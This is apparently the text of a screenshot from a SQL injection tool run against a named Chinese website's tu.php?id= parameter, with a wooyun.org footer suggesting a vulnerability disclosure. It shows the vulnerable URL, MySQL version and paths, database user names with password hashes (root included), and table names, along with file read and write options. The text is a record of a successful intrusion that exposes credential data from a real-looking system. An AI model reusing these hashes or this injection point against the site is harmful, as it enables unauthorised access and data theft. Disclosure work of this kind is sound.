 URL http://www.wanyiwang.com/tu.php?id=42957
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 Win32
VERSION 5.5.19
DATABASE wanyiwang
USER wanyi@127.0.0.1
SYSTEM_USER wanyi@127.0.0.1
SESSION_USER wanyi@127.0.0.1
CURRENT_USER wanyi@127.0.0.1
BASE DIR D:\wwwroot\PHPWEB\MySQL Server 5.5
DATA DIR D:\wwwroot\PHPWEB\MySQL Server 5.5\Data\
TEMP DIR C:\Users\MYSQL_~1.001\AppData\Local\Temp
group_concat_ma... 1024
Accounts
demowanyi *3642E91C6594A3B9C5C89C4637D9A1145F5195F5
demowanyi *3642E91C6594A3B9C5C89C4637D9A1145F5195F5
root *D4E1A89543ADAF375A0705A5A6DA294E8480F5D2
wanyi *29D753807CE2FEBE57991C25D3B0947347153C89
wanyiwang *B0014F6500DB9A7EC07CA6362A7EA6A50D6B44E9
wapwanyi *63CEA4FE54EFF6FE98878E29D9A7DA7426E3394A
Databases
demowanyi wanyiwang_lpsc_aclass
demowanyi wanyiwang_lpsc_pcontent
demowanyi wanyiwang_download_file
demowanyi wanyiwang_lpsc_pclass
demowanyi wanyiwang_download_fclass
demowanyi wanyiwang_lpsc_order
demowanyi wanyiwang_download_content
demowanyi wanyiwang_lpsc_member
demowanyi wanyiwang_download_comment
demowanyi wanyiwang_lpsc_manager
Information Data File Reader File Writer
Current database is : wanyiwang
Field count is : 1
String field postion at : 1
www.wooyun.org